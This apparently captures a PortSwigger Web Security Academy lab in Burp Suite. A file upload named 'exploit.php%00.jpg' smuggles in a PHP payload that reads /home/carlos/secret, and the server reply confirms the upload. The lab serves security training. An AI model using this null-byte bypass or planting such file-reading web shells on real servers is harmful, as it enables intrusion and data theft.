 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0ae70036048b6e0cc0c05a4900340039.web-security-academy.net
3 Cookie: session=FWKOwLA7ppU703KAsz00IXpjbTrbaGKN
4 Content-Length: 468
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ae70036048b6e0cc0c05a4900340039.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMcJVIoF9CSC6F498
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ae70036048b6e0cc0c05a4900340039.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryMcJVIoF9CSC6F498
24 Content-Disposition: form-data; name="avatar"; filename="exploit.php%00.jpg"
25 Content-Type: text/php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryMcJVIoF9CSC6F498
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryMcJVIoF9CSC6F498
34 Content-Disposition: form-data; name="csrf"
35
36 VzhsI3vRSMUOUOp6GlxIv5J1tXFFj9CM
37 ------WebKitFormBoundaryMcJVIoF9CSC6F498--
38
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Oct 2022 22:39:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search... 0 matches